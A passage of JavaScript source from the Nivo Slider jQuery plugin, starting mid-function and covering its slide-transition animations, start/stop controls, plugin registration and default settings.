slider.css('background','none');
} else {
if(nudge == 'prev'){
slider.css('background','none');
}
if(nudge == 'next'){
slider.css('background','none');
}
}			vars.currentSlide++;
            //Trigger the slideshowEnd callback
			if(vars.currentSlide == vars.totalSlides){ 
				vars.currentSlide = 0;
				settings.slideshowEnd.call(this);
			}
			if(vars.currentSlide < 0) vars.currentSlide = (vars.totalSlides - 1);
			//Set vars.currentImage
			if($(kids[vars.currentSlide]).is('img')){
				vars.currentImage = $(kids[vars.currentSlide]);
			} else {
				vars.currentImage = $(kids[vars.currentSlide]).find('img:first');
			}
			
			//Set active links
			if(settings.controlNav){
				$('.nivo-controlNav a', slider).removeClass('active');
				$('.nivo-controlNav a:eq('+ vars.currentSlide +')', slider).addClass('active');
			}
			
			//Process caption
			processCaption(settings);
			
			// Remove any slices from last transition
			$('.nivo-slice', slider).remove();
			
			// Remove any boxes from last transition
			$('.nivo-box', slider).remove();
			
			if(settings.effect == 'random'){
				var anims = new Array('sliceDownRight','sliceDownLeft','sliceUpRight','sliceUpLeft','sliceUpDown','sliceUpDownLeft','fold','fade',
                'boxRandom','boxRain','boxRainReverse','boxRainGrow','boxRainGrowReverse');
				vars.randAnim = anims[Math.floor(Math.random()*(anims.length + 1))];
				if(vars.randAnim == undefined) vars.randAnim = 'fade';
			}
            
            //Run random effect from specified set (eg: effect:'fold,fade')
            if(settings.effect.indexOf(',') != -1){
                var anims = settings.effect.split(',');
                vars.randAnim = anims[Math.floor(Math.random()*(anims.length))];
				if(vars.randAnim == undefined) vars.randAnim = 'fade';
            }
		
			//Run effects
			vars.running = true;
			if(settings.effect == 'sliceDown' || settings.effect == 'sliceDownRight' || vars.randAnim == 'sliceDownRight' ||
				settings.effect == 'sliceDownLeft' || vars.randAnim == 'sliceDownLeft'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceDownLeft' || vars.randAnim == 'sliceDownLeft') slices = $('.nivo-slice', slider)._reverse();
				
				slices.each(function(){
					var slice = $(this);
					slice.css({ 'top': '0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUp' || settings.effect == 'sliceUpRight' || vars.randAnim == 'sliceUpRight' ||
					settings.effect == 'sliceUpLeft' || vars.randAnim == 'sliceUpLeft'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceUpLeft' || vars.randAnim == 'sliceUpLeft') slices = $('.nivo-slice', slider)._reverse();
				
				slices.each(function(){
					var slice = $(this);
					slice.css({ 'bottom': '0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			} 
			else if(settings.effect == 'sliceUpDown' || settings.effect == 'sliceUpDownRight' || vars.randAnim == 'sliceUpDown' || 
					settings.effect == 'sliceUpDownLeft' || vars.randAnim == 'sliceUpDownLeft'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				var v = 0;
				var slices = $('.nivo-slice', slider);
				if(settings.effect == 'sliceUpDownLeft' || vars.randAnim == 'sliceUpDownLeft') slices = $('.nivo-slice', slider)._reverse();
				
				slices.each(function(){
					var slice = $(this);
					if(i == 0){
						slice.css('top','0px');
						i++;
					} else {
						slice.css('bottom','0px');
						i = 0;
					}
					
					if(v == settings.slices-1){
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ height:'100%', opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					v++;
				});
			} 
			else if(settings.effect == 'fold' || vars.randAnim == 'fold'){
				createSlices(slider, settings, vars);
				var timeBuff = 0;
				var i = 0;
				
				$('.nivo-slice', slider).each(function(){
					var slice = $(this);
					var origWidth = slice.width();
					slice.css({ top:'0px', height:'100%', width:'0px' });
					if(i == settings.slices-1){
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							slice.animate({ width:origWidth, opacity:'1.0' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 50;
					i++;
				});
			}  
			else if(settings.effect == 'fade' || vars.randAnim == 'fade'){
				createSlices(slider, settings, vars);
				
				var firstSlice = $('.nivo-slice:first', slider);
                firstSlice.css({
                    'height': '100%',
                    'width': slider.width() + 'px'
                });
    
				firstSlice.animate({ opacity:'1.0' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
			}          
            else if(settings.effect == 'slideInRight' || vars.randAnim == 'slideInRight'){
				createSlices(slider, settings, vars);
				
                var firstSlice = $('.nivo-slice:first', slider);
                firstSlice.css({
                    'height': '100%',
                    'width': '0px',
                    'opacity': '1'
                });

                firstSlice.animate({ width: slider.width() + 'px' }, (settings.animSpeed*2), '', function(){ slider.trigger('nivo:animFinished'); });
            }
            else if(settings.effect == 'slideInLeft' || vars.randAnim == 'slideInLeft'){
				createSlices(slider, settings, vars);
				
                var firstSlice = $('.nivo-slice:first', slider);
                firstSlice.css({
                    'height': '100%',
                    'width': '0px',
                    'opacity': '1',
                    'left': '',
                    'right': '0px'
                });

                firstSlice.animate({ width: slider.width() + 'px' }, (settings.animSpeed*2), '', function(){ 
                    // Reset positioning
                    firstSlice.css({
                        'left': '0px',
                        'right': ''
                    });
                    slider.trigger('nivo:animFinished'); 
                });
            }
			else if(settings.effect == 'boxRandom' || vars.randAnim == 'boxRandom'){
				createBoxes(slider, settings, vars);
				
				var totalBoxes = settings.boxCols * settings.boxRows;
				var i = 0;
				var timeBuff = 0;
				
				var boxes = shuffle($('.nivo-box', slider));
				boxes.each(function(){
					var box = $(this);
					if(i == totalBoxes-1){
						setTimeout(function(){
							box.animate({ opacity:'1' }, settings.animSpeed, '', function(){ slider.trigger('nivo:animFinished'); });
						}, (100 + timeBuff));
					} else {
						setTimeout(function(){
							box.animate({ opacity:'1' }, settings.animSpeed);
						}, (100 + timeBuff));
					}
					timeBuff += 20;
					i++;
				});
			}
			else if(settings.effect == 'boxRain' || vars.randAnim == 'boxRain' || settings.effect == 'boxRainReverse' || vars.randAnim == 'boxRainReverse' || 
                    settings.effect == 'boxRainGrow' || vars.randAnim == 'boxRainGrow' || settings.effect == 'boxRainGrowReverse' || vars.randAnim == 'boxRainGrowReverse'){
				createBoxes(slider, settings, vars);
				
				var totalBoxes = settings.boxCols * settings.boxRows;
				var i = 0;
				var timeBuff = 0;
				
				// Split boxes into 2D array
				var rowIndex = 0;
				var colIndex = 0;
				var box2Darr = new Array();
				box2Darr[rowIndex] = new Array();
				var boxes = $('.nivo-box', slider);
				if(settings.effect == 'boxRainReverse' || vars.randAnim == 'boxRainReverse' ||
                   settings.effect == 'boxRainGrowReverse' || vars.randAnim == 'boxRainGrowReverse'){
					boxes = $('.nivo-box', slider)._reverse();
				}
				boxes.each(function(){
					box2Darr[rowIndex][colIndex] = $(this);
					colIndex++;
					if(colIndex == settings.boxCols){
						rowIndex++;
						colIndex = 0;
						box2Darr[rowIndex] = new Array();
					}
				});
				
				// Run animation
				for(var cols = 0; cols < (settings.boxCols * 2); cols++){
					var prevCol = cols;
					for(var rows = 0; rows < settings.boxRows; rows++){
						if(prevCol >= 0 && prevCol < settings.boxCols){
							/* Due to some weird JS bug with loop vars 
							being used in setTimeout, this is wrapped
							with an anonymous function call */
							(function(row, col, time, i, totalBoxes) {
								var box = $(box2Darr[row][col]);
                                var w = box.width();
                                var h = box.height();
                                if(settings.effect == 'boxRainGrow' || vars.randAnim == 'boxRainGrow' ||
                                   settings.effect == 'boxRainGrowReverse' || vars.randAnim == 'boxRainGrowReverse'){
                                    box.width(0).height(0);
                                }
								if(i == totalBoxes-1){
									setTimeout(function(){
										box.animate({ opacity:'1', width:w, height:h }, settings.animSpeed/1.3, '', function(){ slider.trigger('nivo:animFinished'); });
									}, (100 + time));
								} else {
									setTimeout(function(){
										box.animate({ opacity:'1', width:w, height:h }, settings.animSpeed/1.3);
									}, (100 + time));
								}
							})(rows, prevCol, timeBuff, i, totalBoxes);
							i++;
						}
						prevCol--;
					}
					timeBuff += 100;
				}
			}
		}
		
		// Shuffle an array
		var shuffle = function(arr){
			for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
			return arr;
		}
        
        // For debugging
        var trace = function(msg){
            if (this.console && typeof console.log != "undefined")
                console.log(msg);
        }
        
        // Start / Stop
        this.stop = function(){
            if(!$(element).data('nivo:vars').stop){
                $(element).data('nivo:vars').stop = true;
                trace('Stop Slider');
            }
        }
        
        this.start = function(){
            if($(element).data('nivo:vars').stop){
                $(element).data('nivo:vars').stop = false;
                trace('Start Slider');
            }
        }
        
        //Trigger the afterLoad callback
        settings.afterLoad.call(this);
		
		return this;
    };
        
    $.fn.nivoSlider = function(options) {
    
        return this.each(function(key, value){
            var element = $(this);
            // Return early if this element already has a plugin instance
            if (element.data('nivoslider')) return element.data('nivoslider');
            // Pass options to plugin constructor
            var nivoslider = new NivoSlider(this, options);
            // Store plugin object in this element's data
            element.data('nivoslider', nivoslider);
        });

	};
	
	//Default settings
	$.fn.nivoSlider.defaults = {
		effect: 'random',
		slices: 15,
		boxCols: 8,
		boxRows: 4,
		animSpeed: 500,
		pauseTime: 3000,
		startSlide: 0,
		directionNav: true,
		directionNavHide: true,
		controlNav: true,
		controlNavThumbs: false,
        controlNavThumbsFromRel: false,
		controlNavThumbsSearch: '.jpg',
		controlNavThumbsReplace: '_thumb.jpg',
		keyboardNav: true,
		pauseOnHover: true,
		manualAdvance: false,
		captionOpacity: 0.8,
		prevText: 'Prev',
		nextText: 'Next',
		beforeChange: function(){},
		afterChange: function(){},
		slideshowEnd: function(){},
        lastSlide: function(){},
        afterLoad: function(){}
	};
	
	$.fn._reverse = [].reverse;
	
})(jQuery);
